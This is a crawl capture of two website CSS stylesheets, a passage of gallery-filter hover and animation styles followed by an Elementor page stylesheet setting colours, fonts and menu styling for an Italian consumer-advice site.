#55595c}.pp-pointer-framed .pp-gallery-filter:before{content:''}.pp-pointer-framed.pp-animation-grow .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):before{-webkit-transform:scale(.75);transform:scale(.75)}.pp-pointer-framed.pp-animation-shrink .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):before{-webkit-transform:scale(1.25);transform:scale(1.25)}.pp-pointer-framed.pp-animation-grow .pp-gallery-filter:before,.pp-pointer-framed.pp-animation-shrink .pp-gallery-filter:before{-webkit-transition:opacity .2s,-webkit-transform .4s;transition:opacity .2s,-webkit-transform .4s;transition:opacity .2s,transform .4s;transition:opacity .2s,transform .4s,-webkit-transform .4s}.pp-pointer-framed.pp-animation-draw .pp-gallery-filter:after,.pp-pointer-framed.pp-animation-draw .pp-gallery-filter:before{width:3px;height:3px}.pp-pointer-framed.pp-animation-draw .pp-gallery-filter:before{border-width:0 0 3px 3px;-webkit-transition:width .1s .2s,height .1s .3s,opacity .12s .22s;transition:width .1s .2s,height .1s .3s,opacity .12s .22s}.pp-pointer-framed.pp-animation-draw .pp-gallery-filter:after{content:'';top:initial;bottom:0;left:initial;right:0;border-width:3px 3px 0 0;-webkit-transition:width .1s,height .1s .1s,opacity 20ms .18s;transition:width .1s,height .1s .1s,opacity 20ms .18s}.pp-pointer-framed.pp-animation-draw .pp-active:after,.pp-pointer-framed.pp-animation-draw .pp-active:before,.pp-pointer-framed.pp-animation-draw .pp-gallery-filter.highlighted:after,.pp-pointer-framed.pp-animation-draw .pp-gallery-filter.highlighted:before,.pp-pointer-framed.pp-animation-draw .pp-gallery-filter:focus:after,.pp-pointer-framed.pp-animation-draw .pp-gallery-filter:focus:before,.pp-pointer-framed.pp-animation-draw .pp-gallery-filter:hover:after,.pp-pointer-framed.pp-animation-draw .pp-gallery-filter:hover:before{width:100%;height:100%}.pp-pointer-framed.pp-animation-draw .pp-active:before,.pp-pointer-framed.pp-animation-draw .pp-gallery-filter.highlighted:before,.pp-pointer-framed.pp-animation-draw .pp-gallery-filter:focus:before,.pp-pointer-framed.pp-animation-draw .pp-gallery-filter:hover:before{-webkit-transition:opacity 20ms,height .1s,width .1s .1s;transition:opacity 20ms,height .1s,width .1s .1s}.pp-pointer-framed.pp-animation-draw .pp-active:after,.pp-pointer-framed.pp-animation-draw .pp-gallery-filter.highlighted:after,.pp-pointer-framed.pp-animation-draw .pp-gallery-filter:focus:after,.pp-pointer-framed.pp-animation-draw .pp-gallery-filter:hover:after{-webkit-transition:opacity 20ms .2s,height .1s .2s,width .1s .3s;transition:opacity 20ms .2s,height .1s .2s,width .1s .3s}.pp-pointer-framed.pp-animation-corners .pp-gallery-filter:after,.pp-pointer-framed.pp-animation-corners .pp-gallery-filter:before{width:3px;height:3px}.pp-pointer-framed.pp-animation-corners .pp-gallery-filter:before{border-width:3px 0 0 3px}.pp-pointer-framed.pp-animation-corners .pp-gallery-filter:after{content:'';top:initial;bottom:0;left:initial;right:0;border-width:0 3px 3px 0}.pp-pointer-framed.pp-animation-corners .pp-active:after,.pp-pointer-framed.pp-animation-corners .pp-active:before,.pp-pointer-framed.pp-animation-corners .pp-gallery-filter.highlighted:after,.pp-pointer-framed.pp-animation-corners .pp-gallery-filter.highlighted:before,.pp-pointer-framed.pp-animation-corners .pp-gallery-filter:focus:after,.pp-pointer-framed.pp-animation-corners .pp-gallery-filter:focus:before,.pp-pointer-framed.pp-animation-corners .pp-gallery-filter:hover:after,.pp-pointer-framed.pp-animation-corners .pp-gallery-filter:hover:before{width:100%;height:100%;-webkit-transition:opacity 2ms,width .4s,height .4s;transition:opacity 2ms,width .4s,height .4s}.pp-pointer-framed.pp-animation-none,.pp-pointer-framed.pp-animation-none .pp-gallery-filter,.pp-pointer-framed.pp-animation-none .pp-gallery-filter:after,.pp-pointer-framed.pp-animation-none .pp-gallery-filter:before,.pp-pointer-framed.pp-animation-none .pp-gallery-filter:focus,.pp-pointer-framed.pp-animation-none .pp-gallery-filter:hover,.pp-pointer-framed.pp-animation-none:after,.pp-pointer-framed.pp-animation-none:before,.pp-pointer-framed.pp-animation-none:focus,.pp-pointer-framed.pp-animation-none:hover{-webkit-transition-duration:0s;transition-duration:0s}.pp-pointer-background .pp-gallery-filter:after,.pp-pointer-background .pp-gallery-filter:before{content:'';-webkit-transition:.3s;transition:.3s}.pp-pointer-background .pp-gallery-filter:before{top:0;left:0;right:0;bottom:0;background:#55595c;z-index:-1}.pp-pointer-background .pp-active,.pp-pointer-background .pp-gallery-filter.highlighted,.pp-pointer-background .pp-gallery-filter:focus,.pp-pointer-background .pp-gallery-filter:hover{color:#fff}.pp-pointer-background.pp-animation-grow .pp-gallery-filter:before{-webkit-transform:scale(.5);transform:scale(.5)}.pp-pointer-background.pp-animation-grow .pp-active:before,.pp-pointer-background.pp-animation-grow .pp-gallery-filter.highlighted:before,.pp-pointer-background.pp-animation-grow .pp-gallery-filter:focus:before,.pp-pointer-background.pp-animation-grow .pp-gallery-filter:hover:before{-webkit-transform:scale(1);transform:scale(1);opacity:1}.pp-pointer-background.pp-animation-shrink .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):before{-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition:.3s;transition:.3s}.pp-pointer-background.pp-animation-shrink .pp-active:before,.pp-pointer-background.pp-animation-shrink .pp-gallery-filter.highlighted:before,.pp-pointer-background.pp-animation-shrink .pp-gallery-filter:focus:before,.pp-pointer-background.pp-animation-shrink .pp-gallery-filter:hover:before{-webkit-transition:opacity .15s,-webkit-transform .4s;transition:opacity .15s,-webkit-transform .4s;transition:opacity .15s,transform .4s;transition:opacity .15s,transform .4s,-webkit-transform .4s}.pp-pointer-background.pp-animation-sweep-left .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):before{left:100%}.pp-pointer-background.pp-animation-sweep-right .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):before{right:100%}.pp-pointer-background.pp-animation-sweep-up .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):before{top:100%}.pp-pointer-background.pp-animation-sweep-down .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):before{bottom:100%}.pp-pointer-background.pp-animation-shutter-out-vertical .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):before{bottom:50%;top:50%}.pp-pointer-background.pp-animation-shutter-out-horizontal .pp-gallery-filter:not(:hover):not(:focus):not(.pp-active):not(.highlighted):before{right:50%;left:50%}.pp-pointer-background.pp-animation-shutter-in-horizontal .pp-gallery-filter:after,.pp-pointer-background.pp-animation-shutter-in-vertical .pp-gallery-filter:after{top:0;left:0;right:0;bottom:0;background:#55595c;z-index:-1}.pp-pointer-background.pp-animation-shutter-in-vertical .pp-gallery-filter:before{top:0;bottom:100%}.pp-pointer-background.pp-animation-shutter-in-vertical .pp-gallery-filter:after{top:100%;bottom:0}.pp-pointer-background.pp-animation-shutter-in-vertical .pp-active:before,.pp-pointer-background.pp-animation-shutter-in-vertical .pp-gallery-filter.highlighted:before,.pp-pointer-background.pp-animation-shutter-in-vertical .pp-gallery-filter:focus:before,.pp-pointer-background.pp-animation-shutter-in-vertical .pp-gallery-filter:hover:before{bottom:50%}.pp-pointer-background.pp-animation-shutter-in-vertical .pp-active:after,.pp-pointer-background.pp-animation-shutter-in-vertical .pp-gallery-filter.highlighted:after,.pp-pointer-background.pp-animation-shutter-in-vertical .pp-gallery-filter:focus:after,.pp-pointer-background.pp-animation-shutter-in-vertical .pp-gallery-filter:hover:after{top:50%}.pp-pointer-background.pp-animation-shutter-in-horizontal .pp-gallery-filter:before{right:0;left:100%}.pp-pointer-background.pp-animation-shutter-in-horizontal .pp-gallery-filter:after{right:100%;left:0}.pp-pointer-background.pp-animation-shutter-in-horizontal .pp-active:before,.pp-pointer-background.pp-animation-shutter-in-horizontal .pp-gallery-filter.highlighted:before,.pp-pointer-background.pp-animation-shutter-in-horizontal .pp-gallery-filter:focus:before,.pp-pointer-background.pp-animation-shutter-in-horizontal .pp-gallery-filter:hover:before{left:50%}.pp-pointer-background.pp-animation-shutter-in-horizontal .pp-active:after,.pp-pointer-background.pp-animation-shutter-in-horizontal .pp-gallery-filter.highlighted:after,.pp-pointer-background.pp-animation-shutter-in-horizontal .pp-gallery-filter:focus:after,.pp-pointer-background.pp-animation-shutter-in-horizontal .pp-gallery-filter:hover:after{right:50%}.pp-pointer-background.pp-animation-none,.pp-pointer-background.pp-animation-none .pp-gallery-filter,.pp-pointer-background.pp-animation-none .pp-gallery-filter:after,.pp-pointer-background.pp-animation-none .pp-gallery-filter:before,.pp-pointer-background.pp-animation-none .pp-gallery-filter:focus,.pp-pointer-background.pp-animation-none .pp-gallery-filter:hover,.pp-pointer-background.pp-animation-none:after,.pp-pointer-background.pp-animation-none:before,.pp-pointer-background.pp-animation-none:focus,.pp-pointer-background.pp-animation-none:hover{-webkit-transition-duration:0s;transition-duration:0s}.pp-pointer-text.pp-animation-skew .pp-gallery-filter:focus,.pp-pointer-text.pp-animation-skew .pp-gallery-filter:hover{-webkit-transform:skew(-8deg);transform:skew(-8deg)}.pp-pointer-text.pp-animation-grow .pp-gallery-filter:focus,.pp-pointer-text.pp-animation-grow .pp-gallery-filter:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.pp-pointer-text.pp-animation-shrink .pp-gallery-filter:focus,.pp-pointer-text.pp-animation-shrink .pp-gallery-filter:hover{-webkit-transform:scale(.8);transform:scale(.8)}.pp-pointer-text.pp-animation-float .pp-gallery-filter:focus,.pp-pointer-text.pp-animation-float .pp-gallery-filter:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.pp-pointer-text.pp-animation-sink .pp-gallery-filter:focus,.pp-pointer-text.pp-animation-sink .pp-gallery-filter:hover{-webkit-transform:translateY(8px);transform:translateY(8px)}.pp-pointer-text.pp-animation-rotate .pp-gallery-filter:focus,.pp-pointer-text.pp-animation-rotate .pp-gallery-filter:hover{-webkit-transform:rotate(6deg);transform:rotate(6deg)}.pp-pointer-text.pp-animation-none,.pp-pointer-text.pp-animation-none .pp-gallery-filter,.pp-pointer-text.pp-animation-none .pp-gallery-filter:after,.pp-pointer-text.pp-animation-none .pp-gallery-filter:before,.pp-pointer-text.pp-animation-none .pp-gallery-filter:focus,.pp-pointer-text.pp-animation-none .pp-gallery-filter:hover,.pp-pointer-text.pp-animation-none:after,.pp-pointer-text.pp-animation-none:before,.pp-pointer-text.pp-animation-none:focus,.pp-pointer-text.pp-animation-none:hover{-webkit-transition-duration:0s;transition-duration:0s}.pp-gallery-filters:not(.pp-pointer-framed) .pp-gallery-filter:after,.pp-gallery-filters:not(.pp-pointer-framed) .pp-gallery-filter:before{background-color:var(--filters-pointer-bg-color-hover)}.pp-gallery-filters:not(.pp-pointer-framed) .pp-gallery-filter.pp-active:after,.pp-gallery-filters:not(.pp-pointer-framed) .pp-gallery-filter.pp-active:before{background-color:var(--filters-pointer-bg-color-active)}.pp-gallery-filters.pp-pointer-framed .pp-gallery-filter:before{border-color:var(--filters-pointer-bg-color-hover);border-width:var(--filters-pointer-border-width)}.pp-gallery-filters.pp-pointer-framed .pp-gallery-filter:after{border-color:var(--filters-pointer-bg-color-hover)}.pp-gallery-filters.pp-pointer-framed .pp-gallery-filter.pp-active:after,.pp-gallery-filters.pp-pointer-framed .pp-gallery-filter.pp-active:before{border-color:var(--filters-pointer-bg-color-active)}.pp-gallery-filters.pp-pointer-framed.e--animation-draw .pp-gallery-filter:before{border-width:0 0 var(--filters-pointer-border-width) var(--filters-pointer-border-width)}.pp-gallery-filters.pp-pointer-framed.e--animation-draw .pp-gallery-filter:after{border-width:var(--filters-pointer-border-width) var(--filters-pointer-border-width) 0 0}.pp-gallery-filters.pp-pointer-framed.e--animation-corners .pp-gallery-filter:before{border-width:var(--filters-pointer-border-width) 0 0 var(--filters-pointer-border-width)}.pp-gallery-filters.pp-pointer-framed.e--animation-corners .pp-gallery-filter:after{border-width:0 var(--filters-pointer-border-width) var(--filters-pointer-border-width) 0}.pp-gallery-filters .pp-pointer-double-line .pp-gallery-filter:after,.pp-gallery-filters .pp-pointer-double-line .pp-gallery-filter:before,.pp-gallery-filters .pp-pointer-overline .pp-gallery-filter:before,.pp-gallery-filters .pp-pointer-underline .pp-gallery-filter:after{height:var(--filters-pointer-border-width)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488
body_size: 1103
content:
.elementor-26067 .elementor-element.elementor-element-4ec7c95:not(.elementor-motion-effects-element-type-background), .elementor-26067 .elementor-element.elementor-element-4ec7c95 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26067 .elementor-element.elementor-element-4ec7c95{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-26067 .elementor-element.elementor-element-4ec7c95 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26067 .elementor-element.elementor-element-fab2a81{text-align:left;}.elementor-26067 .elementor-element.elementor-element-fab2a81 .elementor-heading-title{color:#EC6B06;font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main .elementor-item{color:#006EB8;fill:#006EB8;padding-left:0px;padding-right:0px;padding-top:1px;padding-bottom:1px;}.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main .elementor-item:focus{color:#EC6B06;fill:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-b401ade .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B85600;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed .elementor-item:after{border-color:#B85600;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-underline .elementor-item:after,
					 .elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-overline .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-double-line .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-b401ade .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-26067 .elementor-element.elementor-element-76d58ef .elementor-heading-title{color:#EC6B06;font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main .elementor-item{color:#006EB8;fill:#006EB8;padding-left:0px;padding-right:0px;padding-top:1px;padding-bottom:1px;}.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main .elementor-item:focus{color:#EC6B06;fill:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-328125f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B85600;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed .elementor-item:after{border-color:#B85600;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-underline .elementor-item:after,
					 .elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-overline .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-double-line .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-328125f .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-26067 .elementor-element.elementor-element-aac9fb9 .elementor-heading-title{color:#EC6B06;font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main .elementor-item{color:#006EB8;fill:#006EB8;padding-left:0px;padding-right:0px;padding-top:1px;padding-bottom:1px;}.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main .elementor-item:focus{color:#EC6B06;fill:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-45d8977 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B85600;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed .elementor-item:after{border-color:#B85600;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-underline .elementor-item:after,
					 .elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-overline .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-double-line .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-45d8977 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-26067 .elementor-element.elementor-element-f67ff86 .elementor-heading-title{color:#EC6B06;font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-99a071d{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-26067 .elementor-element.elementor-element-99a071d .elementor-widget-container{text-align:left;}.elementor-26067 .elementor-element.elementor-element-99a071d .elementor-social-icon{background-color:#006EB800;}.elementor-26067 .elementor-element.elementor-element-99a071d .elementor-social-icon i{color:#006EB8;}.elementor-26067 .elementor-element.elementor-element-99a071d .elementor-social-icon svg{fill:#006EB8;}.elementor-26067 .elementor-element.elementor-element-99a071d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26067 .elementor-element.elementor-element-15470b6:not(.elementor-motion-effects-element-type-background), .elementor-26067 .elementor-element.elementor-element-15470b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-15470b6{border-style:solid;border-width:0px 0px 1px 0px;border-color:#006EB8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26067 .elementor-element.elementor-element-15470b6, .elementor-26067 .elementor-element.elementor-element-15470b6 > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-26067 .elementor-element.elementor-element-15470b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26067 .elementor-element.elementor-element-bbdb07f.elementor-view-stacked .elementor-icon{background-color:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-bbdb07f.elementor-view-framed .elementor-icon, .elementor-26067 .elementor-element.elementor-element-bbdb07f.elementor-view-default .elementor-icon{fill:#EC6B06;color:#EC6B06;border-color:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-bbdb07f{--icon-box-icon-margin:15px;}.elementor-26067 .elementor-element.elementor-element-bbdb07f .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-26067 .elementor-element.elementor-element-bbdb07f .elementor-icon-box-title, .elementor-26067 .elementor-element.elementor-element-bbdb07f .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-bbdb07f .elementor-icon-box-description{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-bbdb07f > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-26067 .elementor-element.elementor-element-040e5c0{text-align:center;}.elementor-26067 .elementor-element.elementor-element-7f75f21.elementor-view-stacked .elementor-icon{background-color:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-7f75f21.elementor-view-framed .elementor-icon, .elementor-26067 .elementor-element.elementor-element-7f75f21.elementor-view-default .elementor-icon{fill:#EC6B06;color:#EC6B06;border-color:#EC6B06;}.elementor-26067 .elementor-element.elementor-element-7f75f21{--icon-box-icon-margin:15px;}.elementor-26067 .elementor-element.elementor-element-7f75f21 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-26067 .elementor-element.elementor-element-7f75f21 .elementor-icon-box-title, .elementor-26067 .elementor-element.elementor-element-7f75f21 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-7f75f21 .elementor-icon-box-description{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-7f75f21 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:9px;padding-right:9px;padding-top:1px;padding-bottom:1px;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-8e052c6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed .elementor-item:before,
					.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-underline .elementor-item:after,
					 .elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-overline .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-double-line .elementor-item:before,
					 .elementor-26067 .elementor-element.elementor-element-8e052c6 .e--pointer-double-line .elementor-item:after{height:1px;}